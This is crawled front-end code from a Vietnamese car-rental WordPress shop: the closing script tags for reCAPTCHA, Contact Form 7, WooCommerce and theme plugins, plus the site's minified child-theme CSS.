<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEIIUpAAAAADRvMjnPoyia_k2TOft9a5vFuieo&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEIIUpAAAAADRvMjnPoyia_k2TOft9a5vFuieo",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thuexe4cho.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=1769399482" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-84e9a1056bc4922b7cbd.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" id="googlesitekit-events-provider-woocommerce-js-before">
/* <![CDATA[ */
window._googlesitekit.wcdata = window._googlesitekit.wcdata || {};
window._googlesitekit.wcdata.products = [];
window._googlesitekit.wcdata.add_to_cart = null;
window._googlesitekit.wcdata.currency = "VND";
window._googlesitekit.wcdata.eventsToTrack = ["add_to_cart","purchase"];
//# sourceURL=googlesitekit-events-provider-woocommerce-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-woocommerce-4c846ed50de2fbdd0624.js" id="googlesitekit-events-provider-woocommerce-js" defer></script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.5"},"ajaxurl":"https://thuexe4cho.vn/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://thuexe4cho.vn/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thuexe4cho.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1769399482" id="flatsome-js-js"></script>
<script data-minify="1" type="text/javascript" src="https://thuexe4cho.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1769399482" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thuexe4cho.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1769399482" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-11 13:44:17+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"vi_VN"},"This contact form is placed in the wrong place.":["Bi\u1ec3u m\u1eabu li\u00ean h\u1ec7 n\u00e0y \u0111\u01b0\u1ee3c \u0111\u1eb7t sai v\u1ecb tr\u00ed."],"Error:":["L\u1ed7i:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/thuexe4cho.vn\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://thuexe4cho.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1769399482" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"R\u1ea5t ti\u1ebfc, kh\u00f4ng c\u00f3 s\u1ea3n ph\u1ea9m n\u00e0o ph\u00f9 h\u1ee3p v\u1edbi l\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_make_a_selection_text":"Ch\u1ecdn c\u00e1c t\u00f9y ch\u1ecdn cho s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi cho s\u1ea3n ph\u1ea9m v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n.","i18n_unavailable_text":"R\u1ea5t ti\u1ebfc, s\u1ea3n ph\u1ea9m n\u00e0y hi\u1ec7n kh\u00f4ng t\u1ed3n t\u1ea1i. H\u00e3y ch\u1ecdn m\u1ed9t ph\u01b0\u01a1ng th\u1ee9c k\u1ebft h\u1ee3p kh\u00e1c.","i18n_reset_alert_text":"L\u1ef1a ch\u1ecdn c\u1ee7a b\u1ea1n \u0111\u00e3 \u0111\u01b0\u1ee3c \u0111\u1eb7t l\u1ea1i. Vui l\u00f2ng ch\u1ecdn m\u1ed9t s\u1ed1 t\u00f9y ch\u1ecdn s\u1ea3n ph\u1ea9m tr\u01b0\u1edbc khi th\u00eam s\u1ea3n ph\u1ea9m n\u00e0y v\u00e0o gi\u1ecf h\u00e0ng c\u1ee7a b\u1ea1n."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://thuexe4cho.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.8.6" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
			<script type="text/javascript" id="wpsp-script-frontend"></script>
			
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/thuexe4cho.vn\/wp-admin\/admin-ajax.php","nonce":"0dc803c0e6","url":"https:\/\/thuexe4cho.vn\/thue-xe-tu-lai\/toyota-innova-2019-61a-91876","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800}</script><script data-name="wpr-wpr-beacon" src='https://thuexe4cho.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1769904507 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://thuexe4cho.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1769399481
body_size: 2118
content:
@media only screen and (max-width:48em){:root{--main-bg-color:pink;--color-2:#e31871}}.info-car{height:420px}.pagenavi{margin:20px 0 20px 0}.pagenavi span,.pagenavi a{color:#4d4d4d;padding:3px;margin-right:5px;background:transparent;border:1px solid #757575}.pagenavi a:hover,.pagenavi .current{background:transparent;color:#4d4d4d;text-decoration:none}.pagenavi .page-numbers,.pagenavi .current{color:#4d4d4d;font-weight:700}.pagenavi .current{color:red}.pagenavi .page-numbers{border:1px solid #DDD;padding:8px;border-radius:8px}#sync1 .item{margin:5px;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-align:center}#sync2 .item{background:#c9c9c9;padding:10px 0;margin:5px;color:#fff;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;text-align:center;cursor:pointer}#sync2 .item h1{font-size:18px}#sync2 .current .item{background:var(--primary-color)}.owl-theme .owl-nav,.owl-theme .owl-dot{display:none}#sync1.owl-theme{position:relative}#sync1.owl-theme .owl-next,#sync1.owl-theme .owl-prev{width:22px;height:40px;margin-top:-20px;position:absolute;top:50%}#sync1.owl-theme .owl-prev{left:10px}#sync1.owl-theme .owl-next{right:10px}.owl-stage-outer{overflow:hidden}.owl-stage{display:flex}.owl-stage img{aspect-ratio:6/4}.header-top{background-color:#000!important}.accordion-title.active,.cart-icon strong,.is-outline.primary,.logo a,.primary.is-link,[data-color=primary]{color:#119a4b}.banner,.button.primary:not(.is-outline),.button.submit-button,.cart-icon:hover strong,.current-dropdown .cart-icon strong,.grid-tools a,.header-top,.header-vertical-menu__opener,.is-outline:hover,.nav-box>li.active>a,.nav-box>li>a:hover,.primary.is-outline:hover,.scroll-to-bullets a,.slider-nav-circle .flickity-prev-next-button:hover .arrow,.slider-nav-circle .flickity-prev-next-button:hover svg,button[type=submit],input.button.alt,input[type=button].primary,input[type=reset].button,input[type=submit].primary,input[type=submit]:not(.is-form){background-color:#119a4b}.accordion-title.active,.blockUI:before,.cart-icon strong,.cart-icon strong:after,.is-outline:hover,.loading-spin,.primary.is-outline:hover,.processing:before,.scroll-to-bullets a.active,.slider-nav-circle .flickity-prev-next-button:hover .arrow,.slider-nav-circle .flickity-prev-next-button:hover svg{border-color:#119a4b}.widget_shopping_cart_content .blockUI.blockOverlay:before{border-left-color:#119a4b}.slider .flickity-prev-next-button:hover .arrow,.slider .flickity-prev-next-button:hover svg{fill:#119a4b}.button.alt:not(.is-outline),.button.checkout,.button.secondary:not(.is-outline),.secondary.is-outline:hover,.single_add_to_cart_button{background-color:#e31871}.secondary.is-link,.secondary.is-outline,.star-rating span:before,.star-rating:before{color:#e31871}.secondary.is-outline:hover{border-color:#e31871}.info-car li{list-style:none;flex-basis:100%}.info-car{display:flex;flex-flow:row wrap}.info-car{width:100%;display:block;padding-top:30px!important}.info-car .label{display:inline-block;width:50%}.info-car .label,.info-car .value{text-transform:capitalize}.pd-10{padding:0 10px 10px}.section-title-normal{border:none}.section-title-normal span{border:none}.section-title-main{display:block;background:#fff!important;z-index:9999!important;margin-left:30px;padding:0 10px;line-height:2}.section-title-normal:after{content:'';background:var(--primary-color);position:absolute;width:100%;left:0;z-index:0!important;height:20px}.title-form{background-color:var(--primary-color);color:#fff;text-align:center;padding:10px;border-radius:15px 15px 0 0}.form-dat-xe{margin-top:-10px;padding:20px!important;border:1px solid var(--primary-color)}iframe{border-radius:15px 15px 0 0}.form-dat-xe div:last-child{text-align:center}input,select,textarea{border-color:var(--primary-color)!important;border-radius:5px!important}.wpcf7-spinner{position:absolute}.info-car{background:#eee;color:#000;padding:0 10px 30px}.item-car{background:#eee}.car-title{color:var(--primary-color);padding:10px 30px;margin-bottom:0}.dev-xe-item .image-cover{padding-top:77%}.dev-xe-item img{width:100%;height:250px}.info-car li{border-bottom:1px solid #ccc;padding-bottom:10px}.info-car li:nth-child(5) .price{color:red}.absolute-footer{display:none}#wide-nav .flex-center{margin:0;justify-content:space-between!important}#wide-nav ul li a{line-height:2.6}#wide-nav ul li{transition:.5s;padding:10px;background:var(--primary-color);border-right:2px solid #fff}#wide-nav ul li:first-child{background:var(--primary-color);border-radius:10px 0 0 10px!important}#wide-nav ul li:first-child:hover{background:#e31871;border-radius:0!important}#wide-nav ul li a{background:0 0}#wide-nav ul li:hover{transition:.5s;background:#e31871;border-radius:0}.home .page-wrapper{padding:0}.is-divider{display:none}#main{margin-top:20px}.dev-contact{display:flex;width:100%;padding:0;margin:0}.dev-contact a{width:100%}.dev-contact .button{margin:2px;border-radius:5px}.lightbox-content .row:not(.row-collapse){margin-left:auto;margin-right:auto}.lightbox-content{border-radius:20px 20px 0 0}#wide-nav ul li:first-child.header-search-form{width:100%!important;border-radius:0 10px 10px 0!important}.header-search-form input{border:none;background:0 0;box-shadow:none;border-bottom:1px solid #fff!important;border-radius:0!important}#wide-nav ul li:first-child.header-search-form:hover{background:var(--primary-color)!important;border-radius:0!important}#wide-nav>ul>li:first-child.header-search-form .submit-button{background:0 0;border:none;box-shadow:none}.header-search-form input::placeholder{color:#fff!important}#wide-nav ul.sub-menu{background:var(--primary-color);padding:20px 0;top:55px;margin-left:12px}#wide-nav ul.sub-menu li{background:var(--primary-color);border-radius:0!important;padding:10px!important}#wide-nav ul.sub-menu li:hover{background:#e31871}.nav-dropdown-has-arrow li.has-dropdown:after,.nav-dropdown-has-arrow.nav-dropdown-has-border li.has-dropdown:before{display:none}#wide-nav ul.sub-menu li a{line-height:1;color:#fff}#banner-999370027 .bg.bg-loaded{background-image:url(https://web.archive.org/web/20250315211652im_/https://thuexe4cho.vn/wp-content/uploads/2024/03/hinh-ben-ngoai-bien-hieu-4-1.jpg)}#text-2837847993{text-align:center}#text-136321937{text-align:center}#text-753967596{text-align:center}#image_838626632{width:100%}#col-2130487271>.col-inner{padding:0;margin:0}#row-1084176816>.col>.col-inner{padding:35px 0}#gap-1533330971{padding-top:30px}#image_1349599576{width:60%}@media (min-width:550px){#image_1349599576{width:30%}}@media (min-width:850px){#image_1349599576{width:60%}}#gap-187111910{padding-top:10px}#gap-142678829{padding-top:10px}#section_87103197{padding-top:30px;padding-bottom:30px;background-color:#24282c}@media (min-width:550px){#section_87103197{padding-top:60px;padding-bottom:60px}}#social-contact{position:fixed;right:15px;bottom:75px;z-index:99999}#social-contact ul.social-contact{margin:0;padding:0}#social-contact li.item-social{display:block;margin:10px 0 0}#social-contact li.item-social a img{display:block;line-height:51px!important;width:46px!important;height:46x!important}